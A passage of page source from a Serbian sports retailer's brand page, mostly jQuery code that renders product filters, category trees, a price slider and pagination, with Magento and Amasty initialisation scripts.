                        if (total <= resultsPerPage) {
                            paginationList.empty();
                            return;
                        }
                        totalPages = Math.ceil(total / resultsPerPage);
                        paginationList.empty();
                        const maxVisiblePages = 3;
                        const showDots = totalPages > maxVisiblePages + 2;

                        if (currentPage > 1) {
                            paginationList.append(`
                                <li class="item previous">
                                    <a href="#" class="page" data-page="${currentPage - 1}"><span>Prethodna</span></a>
                                </li>
                            `);
                        }

                        if (currentPage > maxVisiblePages && showDots) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="1">1</a>
                                </li>
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                            `);
                        }
                        const startPage = Math.max(1, currentPage - 1);
                        const endPage = Math.min(totalPages, currentPage + 1);

                        for (let i = startPage; i <= endPage; i++) {
                            const listItem = i === currentPage
                                ? `<li id="nistruct-page-item" class="item current"><strong class="page">${i}</strong></li>`
                                : `<li id="nistruct-page-item" class="item"><a href="#" class="page" data-page="${i}">${i}</a></li>`;
                            paginationList.append(listItem);
                        }

                        if (endPage < totalPages - 1) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="${totalPages}">${totalPages}</a>
                                </li>
                            `);
                        }

                        if (currentPage < totalPages) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item next">
                                    <a href="#" class="page" data-page="${currentPage + 1}"><span>Sledeća</span></a>
                                </li>
                            `);
                        }
                    }

                    $(document).on('mouseenter', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').show();
                    });
                    $(document).on('mouseleave', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').hide();
                    });


                    // Event listeners for filtering and pagination
                    $(document).on('filtersUpdated', (e, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) => {
                        selectedFilters = filters;
                        selectedSorter = sorter;
                        currentPage = 1;
                        isFiltersUpdated = true;
                        reloadConstructorData(currentPage, selectedFilters, sorter, clickedCategoryId, clickedUrl)
                    });
                    initializeFiltersWhenReady();

                    fetchAndRender(currentPage, selectedFilters, selectedSorter);

                    if (!history.state) {
                        history.replaceState(
                            {
                                page: currentPage,
                                selectedFilters,
                                filtersForUrl: {},
                                sorter: selectedSorter,
                                effectiveCat: queryOrCategory,
                                clickedUrl: window.location.href
                            },
                            '',
                            window.location.href
                        );
                    }

                    window.addEventListener('popstate', (event) => {
                        event.stopImmediatePropagation();
                        window.location.reload(true);
                    });
                });
                $(".main-mobile-filter strong").on('click', function (){
                    $('.nav-toggle').hide();
                })
                $(".mobile-overlay, .close-mobile-menu").on('click', function (){
                    $('.nav-toggle').show();
                })
            });
        </script>
    </div>
</div>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 0,
                "clearUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fbrand\u002Ffeath_r_lite",
                "currentCategoryId": 2,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://planetasport.rs/brand/feath_r_lite"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
</div><div class="sidebar sidebar-main"><div id="am-shopby-container" class="amshopby-filter-current filter-current nistruct-amasty">
    <ol class="amshopby-items items">
    </ol>
</div>
<div class="block-content filter-content constructor">
    <div class="filter-options" id="narrow-by-list">
                    </div>
</div>
<script nonce="OGRrZ3R5MmM4bzZoeWZ2eHltbjZkaHJxMmRqbWVkdDU=">
    require(['jquery'], function ($) {
        if (window._filtersAlreadyInitialized) return;
        window._filtersAlreadyInitialized = true;
        const filtersContainer = $('#narrow-by-list');
        const $sidebarMain = $('.sidebar.sidebar-main');
        let selectedFilters = {};
        let selectedOption = {};
        let filtersForUrl = {};
        let categoryId = '';
        let lastPushedUrl = null;
        let isClickProcessing = false;
        let isFiltersUpdating = false;
        let rangePriceSelect = {};
        let noRelevantFiltersActive = true;
        const isBrandPage = "1";
        const brandKey = "brand"
        const brandUrl = window.location.origin + '/' + brandKey;

        function moveFilterContainer() {
                let isMobile = window.innerWidth <= 769;
                let filterContainer = $('#am-shopby-container');
                let mobileContainer = $('.filter-products-mobile');
                let alreadyCloned = mobileContainer.find('#am-shopby-container').length > 0;

                if (isMobile && !alreadyCloned) {
                    let clonedFilter = filterContainer.clone();
                    mobileContainer.append(clonedFilter);
                } else if (!isMobile) {
                    // Remove the cloned element on desktop
                    mobileContainer.find('#am-shopby-container').remove();
                }
            }
            // Call on page load
            moveFilterContainer();
            // Call on window resize
            $(window).resize(function () {
                moveFilterContainer();
            });

            if ($sidebarMain.length) {
                const $filterBlock = $sidebarMain.find('.block.filter');
                if ($filterBlock.length) {
                    const $amShopbyContainer = $('#am-shopby-container');
                    const $filterContent = $filterBlock.find('.block-content.filter-content');

                    if ($amShopbyContainer.length && $filterContent.length) {
                        $amShopbyContainer.insertBefore($filterContent);
                    }
                }
            }

            function initFiltersData(e, { facets, groups = [], currentSortOrder, currentSortBy, effectiveCategory, filtersForLabelsFromFacets }) {
                categoryId = effectiveCategory;
                renderFilters(facets, groups);
                if(!selectedOption.sort_by){
                    selectedOption.sort_by = currentSortBy;
                }
                selectedFilters = filtersForLabelsFromFacets || selectedFilters;
                $(document).off('click', '.category-item');
                $(document).off('click', '.am-collapse-icon');
                $(document).off('change', '.filter-checkbox');
                $(document).off('click', '.apply-price-filter');
                $(document).off('click', '.amshopby-remove');

                // Loop through the array and check for price with min and max values
                facets.forEach(item => {
                    if (item.name === "sort_range_price" && item.min !== undefined && item.max !== undefined) {
                        rangePriceSelect = {min: item.min, max: item.max};
                        // If you want to access status values (status.min and status.max)
                        if (item.status && item.status.min !== undefined && item.status.max !== undefined) {
                            const statusMin = item.status.min;
                            const statusMax = item.status.max;

                            $(".am-filter-price.-from").val(statusMin);
                            $(".am-filter-price.-to").val(statusMax);

                            // Reinitialize the slider with the new min and max values
                            initializeSlider(statusMin, statusMax);

                        }
                    }
                });

                $(document).on('click', '.am-collapse-icon', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    let $icon = $(this);
                    let $categoryItem = $icon.closest('.category-item');
                    let currentLevel = parseInt($categoryItem.attr('data-level'), 10);
                    let levelsToHide = [];
                    if (currentLevel === 1) {
                        levelsToHide = [2, 3];
                    } else if (currentLevel === 2) {
                        levelsToHide = [3];
                    }
                    if ($icon.hasClass('-active')) {
                        $icon.removeClass('-active');
                        levelsToHide.forEach(level => {
                            $categoryItem.find(`.category-item[data-level="${level}"]`).each(function() {
                                $(this).find('.categories-list').slideUp(200);
                                $(this).find('.am-collapse-icon').removeClass('-active');
                            });
                        });
                        $categoryItem.children('.categories-list').slideUp(200);

                    } else {
                        $icon.addClass('-active');
                        $categoryItem.children('.categories-list').slideDown(200);
                    }
                });


                function updateCatalogCategoryVisibility(level) {
                    $('.sidebar .category-item').each(function() {
                        const itemLevel = $(this).data('level');
                        const categoryItem = $(this);
                        if (itemLevel <= level) {
                            categoryItem.show();
                            for (let i = 1; i <= level; i++) {
                                categoryItem
                                    .parents('.sidebar .category-item[data-level="' + i + '"]')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                            if (itemLevel === level) {
                                categoryItem
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                                categoryItem.addClass('active-category');
                            }
                        } else {
                            categoryItem.removeClass('active-category');
                            categoryItem.find('.am-collapse-icon').removeClass('-active');
                        }
                    });
                }

                function handleObserver(level){
                    const observer = new MutationObserver(() => {
                        if ($('.category-item').length > 0) {
                            updateCatalogCategoryVisibility(level);
                            observer.disconnect();
                        }
                    });

                    observer.observe(document.body, { childList: true, subtree: true });
                }
                function safeTriggerFiltersUpdated() {
                    if (isFiltersUpdating) return;

                    isFiltersUpdating = true;
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);

                    requestAnimationFrame(() => {
                        isFiltersUpdating = false;
                    });
                }

                function updateAmastyData(filterUrl, url, clickedCategoryId = null) {
                    let amastyFilters = {};
                    let clearUrl = url.origin + url.pathname;
                    let groupedFilters = {};
                    Object.keys(filterUrl).forEach(function (key) {
                        const values = filterUrl[key].filter(Boolean);
                        if (values.length > 0) {
                            groupedFilters[key] = Array.from(new Set(values));
                        }
                    });
                    if (clickedCategoryId !== null) {
                        if (!groupedFilters['cat']) {
                            groupedFilters['cat'] = [];
                        }
                        if (!groupedFilters['cat'].includes(clickedCategoryId)) {
                            groupedFilters['cat'].push(clickedCategoryId);
                        }
                    }
                    let filterData = {};
                    Object.entries(groupedFilters).forEach(([key, values]) => {
                        if (values.length > 0) {
                            const name = key === 'cat' ? 'amshopby[cat]' : `amshopby[${key}]`;
                            filterData[name] = values;
                        }
                    });
                    filterData['shopbyAjax'] = 1;
                    amastyFilters.clearUrl = clearUrl;
                    amastyFilters.filterData = filterData;
                    $(document).trigger('updateAmastyHtml', amastyFilters);
                }

                $(document).on('click', '.sidebar .category-item', function(event) {
                    const clickedCategoryId = $(this).data('category-id');
                    window.getClickedCategoryId = clickedCategoryId;

                    if (String(clickedCategoryId) === String(categoryId)) {
                        event.preventDefault();
                        event.stopPropagation();
                        return;
                    }

                    const categoryLink = $(this).find('a').attr('href');
                    const url = new URL(categoryLink, window.location.origin);

                    if (isClickProcessing && lastPushedUrl === url.pathname + url.search) return;

                    isClickProcessing = true;
                    lastPushedUrl = url.pathname + url.search;
                    currentSortOrder = localStorage.getItem('sort-order') || 'descending';
                    selectedOption.sort_order = currentSortOrder;

                    event.preventDefault();
                    event.stopPropagation();

                    categoryId = clickedCategoryId;
                    const level = $(this).data('level');

                    selectedFilters['group_id'] = [clickedCategoryId];
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);

                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, clickedCategoryId, url]);

                    localStorage.setItem('active-category-filter', JSON.stringify({
                        categoryId: clickedCategoryId,
                        level: level,
                    }));
                    updateAmastyData(filtersForUrl, url, clickedCategoryId);
                    handleObserver(level);
                });


                // Handle dropdown change event
                $("#sorter").off("change").on("change", function () {
                    selectedOption = JSON.parse($(this).val());
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.level);
                });

                $(document).on('change', '.filter-checkbox', function () {
                    this.checked ? noRelevantFiltersActive = false : noRelevantFiltersActive = true;
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                    handleObserver(activeCategory.level);
                });

                // Listen for mouseup event after dragging the price slider
                $('.range-slider input[type="range"]').on('mouseup', function() {
                    const min = $('.range-slider input[type="range"]:first').val(); // First input (min)
                    const max = $('.range-slider input[type="range"]:last').val();  // Second input (max)

                    // Ensure that both min and max are not undefined
                    if (min && max) {
                        // Update the selectedFilters object
                        selectedFilters['sort_range_price'] = [min + "-" + max];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        // Trigger the filtersUpdated event with the updated selectedFilters
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    }
                });

                $('.am-filter-go').on('click', function (e) {
                    e.preventDefault();

                    let min = parseFloat($('input.am-filter-price.-from.input-text').val());
                    let max = parseFloat($('input.am-filter-price.-to.input-text').val());

                    if (!isNaN(min) && !isNaN(max)) {

                        if (min < rangePriceSelect.min) {
                            min = rangePriceSelect.min;
                            $('input.am-filter-price.-from.input-text').val(min.toFixed(2));
                        }
                        if (max > rangePriceSelect.max) {
                            max = rangePriceSelect.max;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        if (min > max) {
                            max = min;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        selectedFilters['sort_range_price'] = [min.toFixed(2) + "-" + max.toFixed(2)];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    } else {
                        console.error('Nevalidne vrednosti za cenu:', min, max);
                    }
                });

                $(document).on('click','.apply-price-filter' , function () {
                    const min = $('#price-min').val();
                    const max = $('#price-max').val();
                    selectedFilters['sort_range_price'] = [min, max];
                    selectedOption.sort_order = currentSortOrder;
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateSelectedFilters();
                });

                $(document).on('click', '.amshopby-remove', function () {
                    const filterName = $(this).data('filter-name');
                    let filterValue = $(this).data('filter-value');
                    filterValue = filterValue.toString();
                    let updatedFilters = { ...selectedFilters };
                    if (filterName === 'sort_range_price') {
                        delete updatedFilters[filterName];
                        $('input.am-filter-price.-from.input-text').val('');
                        $('input.am-filter-price.-to.input-text').val('');
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(filterValue);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                delete updatedFilters[filterName];
                            }
                        }
                        $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);
                    }
                    selectedFilters = updatedFilters;
                    $(this).closest('li.item.amshopby-item').remove();
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    safeTriggerFiltersUpdated();
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                });


                $('.filter-options-title').on('click', function() {
                    var $content = $(this).next('.filter-options-content');
                    $content.slideToggle(200);
                    $(this).closest('.filter-options-item').toggleClass('active');
                });


            function removeDuplicatesFromFilters(filtersForUrl) {
                Object.keys(filtersForUrl).forEach(key => {
                    if (Array.isArray(filtersForUrl[key])) {
                        filtersForUrl[key] = [...new Set(filtersForUrl[key])];
                    }
                });
                return filtersForUrl;
            }

            function renderFilters(facets, groups) {
                filtersContainer.empty();
                if (!Array.isArray(facets)) {
                    console.error("Facets data is invalid or undefined:", facets);
                    return;
                }
                if (!Array.isArray(groups)) {
                    console.error("Groups data is invalid or undefined:", groups);
                    return;
                }
                const categoriesSectionHTML = `
                    <div class="categories-section">
                        <div class="filter-options-item active" data-collapsible="true">
                            <div class="filter-options-title" role="tab">Kategorije</div>
                            <div class="filter-options-content" role="tabpanel">
                                <ul class="category-group">
                                    <div>
                                        ${ renderAllCatalogCategories(groups) }
                                    </div>
                                </ul>
                            </div>
                        </div>
                    </div>`;
                if (groups) filtersContainer.append(categoriesSectionHTML);
                // filtersContainer.append(categoriesSectionHTML);

                facets.forEach(filter => {
                    if (!filter) {
                        console.error("Invalid filter:", filter);
                        return;
                    }
                    if (filter.type === 'range' && filter.name === 'sort_range_price') {
                        renderPriceFilter(filter);
                    } else {
                        renderCheckboxFilter(filter);
                    }
                });
            }

            function renderCatalogCategoryTree(group, isChild = false, groupsArray) {
                if (!JSON.parse(String(group.data?.active))) {
                    return '';
                }
                let level = parseInt(group.data?.level) || '';
                let url = group.data?.url || '#';
                let categoryHtml = `
                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent" data-category-id="${group.group_id}" data-level="${level-1}">
                        <span class="am-collapse-icon -active"></span>
                        <a href="${url}" class="category-link">${group.display_name} <span>(${group.count || 0})</span></a>
                `;

                if (group.children?.length > 0) {
                    categoryHtml += `<ul class="categories-list">`;
                    categoryHtml += group.children.map(child => renderCatalogCategoryTree(child, true, groupsArray)).join('');
                    categoryHtml += `</ul>`;
                }
                categoryHtml += '</li>';

                return categoryHtml;
            }

            function getCategoryUrlById(categoryId, groupsArray) {
                const category = findCategoryById(groupsArray, categoryId);
                return category ? category.data?.url : '#';
            }

            function renderAllCatalogCategories(groupsArray) {
                if (isBrandPage) {
                    return groupsArray.map(group => renderCatalogCategoryTree(group)).join('');
                }
                let found = findCategoryById(groupsArray, categoryId);
                if (found) {
                    found.parents = (found.parents || []).filter(p => p.group_id !== "2");

                    const parent = found.parents?.[found.parents.length - 1];
                    let siblings = [];

                    if (parent) {
                        const parentNode = findCategoryById(groupsArray, parent.group_id);
                        siblings = parentNode?.children || [];
                    } else {
                        siblings = [found];
                    }

                    return renderSiblingsWithParents(found, siblings, groupsArray);
                }
                return '';
            }

            function renderSiblingsWithParents(currentCategory, siblings, groupsArray) {
                const level = parseInt(currentCategory.data?.level, 10);
                let filteredSiblings = siblings;
                if(level !== 4) {
                    filteredSiblings = siblings.filter(sibling => sibling.group_id === currentCategory.group_id);
                }
                const siblingHtml = filteredSiblings.map(sibling => {
                    return renderCatalogCategoryTree(sibling, true, groupsArray);
                }).join('');

                return (currentCategory.parents || []).reduceRight((html, parent, i) => {
                    const parentUrl = getCategoryUrlById(parent.group_id, groupsArray);
                    return `
                        <li class="category-item parent-category" data-category-id="${parent.group_id}" data-level="${i + 1}">
                            <span class="am-collapse-icon -active"></span>
                            <a href="${parentUrl}" class="category-link parent-category-link"><span class="parent-label">${parent.display_name}</span></a>
                            <ul class="categories-list" style="margin-left: 10px;">${html}</ul>
                        </li>
                    `;
                }, siblingHtml);
            }

            function findCategoryById(groups, id) {
                for (const group of groups) {
                    if (String(group.group_id) === String(id)) return group;
                    if (group.children?.length > 0) {
                        const found = findCategoryById(group.children, id);
                        if (found) return found;
                    }
                }
                return null;
            }

            $('.am-filter-item-nst.filter-link-item-nst').on('click', function (e) {
                e.preventDefault();
                const $checkbox = $(this).next('input[type="checkbox"]');
                $checkbox.prop('checked', true).trigger('change');
            });

            $('.am-filter-item-nst-brand.filter-link-item-nst-brand').on('click', function (e) {
                e.preventDefault();
                const $this = $(this);
                const brandHref = $this.attr('href');
                const brandUrlObject = new URL(brandHref, window.location.origin);
                const currentUrl = window.location.href;


                window.isBrandPage = "1";
                window.brandName = $this.next('.filter-checkbox').val() || '';

                $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                updateAmastyData(filtersForUrl, brandUrlObject);
                window.history.pushState(
                    { selectedFilters, filtersForUrl, selectedOption, effectiveCategory, clickedUrl: currentUrl },
                    '',
                    brandHref
                );
            });

            $(document).on('click', '.filter-checkbox-root', function (e) {
                e.preventDefault();
                const $checkbox = $(this);
                const $link = $checkbox.prev('.am-filter-item-nst-brand');
                if ($link.length) {
                    $link.trigger('click');
                }
            });

            function renderCheckboxFilter(filter) {
                if (!Array.isArray(filter.options)) return;
                const optionDisplayName = filter.options
                    .map(option => option.display_name)
                    .filter(displayName => displayName && displayName.trim() !== '');

                if (optionDisplayName.length > 0) {
                    const hideManufacturer = (isBrandPage || window.isBrandPage === "1") && filter.name === 'manufacturer' ? 'style="display:none;"' : '';
                    const filterHTML = `
                    <div class="filter-options-item active" data-collapsible="true" ${hideManufacturer}>
                        <div class="filter-options-title" role="tab">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <form id="filter-${filter.name}" autocomplete="off">
                                <ol class="items">
                                    ${filter.options.map(option => {
                                    if (!option.display_name) return '';

                                    const shouldAddActiveClass = filter.name === 'size' && isChecked(filter.name, option.value);
                                    const isActive = shouldAddActiveClass ? 'cnstrc-active' : '';
                                    const escapedValue = escapeHtmlAttr(option.value);
                                    const isCheckedAttr = isChecked(filter.name, option.value) ? 'checked' : '';

                                    if (noRelevantFiltersActive && Array.isArray(option.data?.facets)) {
                                        const matchedFacet = option.data.facets.find(facet => facet.category_id === effectiveCategory);

                                        if (filter.name === 'manufacturer' && categoryId === '2') {
                                            const cleanBrand = encodeURIComponent(option.display_name);
                                            const brandHref = brandUrl + '/' + cleanBrand;

                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${brandHref}" class="am-filter-item-nst-brand filter-link-item-nst-brand" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox filter-checkbox-root"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }

                                        if (matchedFacet && matchedFacet.facet_url) {
                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${escapeHtmlAttr(matchedFacet.facet_url)}" class="am-filter-item-nst filter-link-item-nst" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }
                                    }

                                    return `
                                            <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                <label>
                                                     <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    ${option.display_name} <span>(${option.count})</span>
                                                </label>
                                            </li>`;
                                }).join('')}
                                </ol>
                            </form>
                        </div>
                    </div>`;

                    filtersContainer.append(filterHTML);
                }
            }

            function renderPriceFilter(filter) {
                const statusMin = Number((filter.status?.min ?? filter.min)).toFixed(2);
                const statusMax = Number((filter.status?.max ?? filter.max)).toFixed(2);
                const filterHTML = `
                    <div class="price-range-wrapper filter-options-item active" data-collapsible="true">
                        <div class="filter-options-title" role="tab" data-filter-name="${filter.name}" data-filter-display-name="${filter.display_name}">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <div class="amshopby-slider-wrapper -default">
                                <div class="range-slider main-range-slider">
                                    <input id="min-range" value="${statusMin}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                    <input id="max-range" value="${statusMax}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                </div>
                                <div id="am-filter-widget-price_67864fb6a1d89" class="range-slider amshopby-fromto-wrap am-filter-items-price" data-am-js="fromto-widget">
                                    <form data-amshopby-filter="price" data-amshopby-filter-request-var="price" novalidate="novalidate">
                                        <div class="range am-fromto-widget amshopby_currency_rate" data-rate="1">
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -from input-text" data-amshopby-fromto="from" data-validate-data="{'validate-number':true}" type="number" aria-label="od" placeholder="od">
                                                <span class="amshopby-currency">RSD</span>
                                            </div>
                                            <span class="delimiter">-</span>
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -to input-text" data-amshopby-fromto="to" data-validate-data="{'validate-number':true}" type="number" aria-label="do" placeholder="do">
                                            </div>
                                            <button class="am-filter-go" title="Apply filter" data-amshopby-fromto="go">
                                                Primeni
                                            </button>
                                        </div>
                                    </form>
                                </div>

                            </div>
                        </div>
                    </div>
                `;
                filtersContainer.append(filterHTML);

                // Initialize the slider restrictions
                const minRange = document.getElementById("min-range");
                const maxRange = document.getElementById("max-range");

                minRange.addEventListener("input", () => {
                    if (parseInt(minRange.value) >= parseInt(maxRange.value)) {
                        minRange.value = maxRange.value - 1; // Prevent overlap, adjust step as needed
                    }
                });

                maxRange.addEventListener("input", () => {
                    if (parseInt(maxRange.value) <= parseInt(minRange.value)) {
                        maxRange.value = parseInt(minRange.value) + 1; // Prevent overlap, adjust step as needed
                    }
                });

                initializeSlider(filter.min, filter.max);
            }

            function isChecked(filterName, value) {
                return selectedFilters[filterName]?.includes(value);
            }

            function escapeHtmlAttr(str) {
                return String(str)
                    .replace(/&/g, '&amp;')
                    .replace(/"/g, '&quot;')
                    .replace(/'/g, '&#39;')
                    .replace(/</g, '&lt;')
                    .replace(/>/g, '&gt;');
            }

            function updateSelectedFilters() {
                if (typeof selectedFilters === 'undefined') {
                    selectedFilters = {};
                }

                let updatedFilters = selectedFilters;
                filtersForUrl = {};
                const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                filterDisplayContainer.empty();

                $('.filter-checkbox').each(function() {
                    const filterName = $(this).data('filter-name');
                    const filterDisplayName = $(this).data('filter-display-name') || filterName;
                    const value = $(this).val();
                    const label = $(this).closest("label");
                    const id = $(this).data('id');
                    if ($(this).is(':checked')) {
                        if (!updatedFilters[filterName]) {
                            updatedFilters[filterName] = [];
                        }
                        if (!updatedFilters[filterName].includes(value)) {
                            updatedFilters[filterName].push(value);
                        }

                        if (!filtersForUrl[filterName]) {
                            filtersForUrl[filterName] = [];
                        }
                        filtersForUrl[filterName].push(id);
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(value);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                updatedFilters[filterName] = [];
                            }
                        } else {
                            $('.amshopby-filter-current').hide();
                            updatedFilters[filterName] = [];
                        }

                        if (filtersForUrl[filterName]) {
                            const index = filtersForUrl[filterName].indexOf(id);
                            if (index > -1) {
                                filtersForUrl[filterName].splice(index, 1);
                            }
                            if (filtersForUrl[filterName].length === 0) {
                                filtersForUrl[filterName] = [];
                            }
                        } else {
                            filtersForUrl[filterName] = [];
                        }
                        if (filterName === "size") {
                            label.css("border", "none");
                        }
                    }

                    if (updatedFilters[filterName]?.includes(value)) {
                        if (isBrandPage && filterName === 'manufacturer') return;
                        const filterItem = `
                            <li class="item amshopby-item">
                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                <div class="amshopby-filter-value">${value}</div>
                            </li>
                        `;
                        filterDisplayContainer.append(filterItem);
                    }
                });

                if (selectedFilters['sort_range_price'] && selectedFilters['sort_range_price'][0]) {
                    const filterName = 'sort_range_price';
                    const filterDisplayName = 'Cena';
                    const value = selectedFilters[filterName][0];

                    const [minPrice, maxPrice] = value.split('-');
                    const minPriceDecimal = Number(minPrice).toFixed(2);
                    const maxPriceDecimal = Number(maxPrice).toFixed(2);
                    const formattedMin = `${minPriceDecimal.trim()} RSD`;
                    const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                    const rangeValue = `${formattedMin} - ${formattedMax}`;

                    const filterItem = `
                        <li class="item amshopby-item">
                            <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                            <span class="amshopby-filter-name">${filterDisplayName}</span>
                            <div class="amshopby-filter-value">${rangeValue}</div>
                        </li>
                    `;
                    filterDisplayContainer.append(filterItem);
                }

                $(".amshopby-filter-current").toggle(
                    Object.keys(updatedFilters).some(key => updatedFilters[key].length > 0)
                );
                const currentUrl = new URL(window.location.href);
                updateAmastyData(filtersForUrl, currentUrl);

                selectedFilters = updatedFilters;
            }



            function initializeSlider(min, max) {
                var parent = document.querySelector(".range-slider");
                if (!parent) return;

                var rangeS = parent.querySelectorAll("input[type=range]");
                var numberS = document.querySelectorAll('.range-slider.amshopby-fromto-wrap input[type="number"]');
                const formattedMin = Number(min).toFixed(2);
                const formattedMax = Number(max).toFixed(2);
                // Conditionally set the min and max attributes for number inputs
                if (min !== undefined && max !== undefined) {
                    numberS.forEach(function(el) {
                        el.setAttribute('min', formattedMin);
                        el.setAttribute('max', formattedMax);
                    });
                }


                $(".am-filter-price.-from").val(formattedMin);
                $(".am-filter-price.-to").val(formattedMax);

                rangeS.forEach(function(el) {
                    el.oninput = function() {
                        var slide1 = parseFloat(rangeS[0].value),
                            slide2 = parseFloat(rangeS[1].value);

                        if (slide1 > slide2) {
                            [slide1, slide2] = [slide2, slide1];
                        }

                        numberS[0].value = slide1;
                        numberS[1].value = slide2;

                    };
                });

            }
        }
        function initFiltersDataWrapper(e, data) {
            if (data && data.facets) {
                initFiltersData(e, data);
            } else {
                console.warn('dataFetched event bez validnih podataka, preskačem initFiltersData');
            }
        }
        $(document).on('dataFetched', initFiltersDataWrapper);
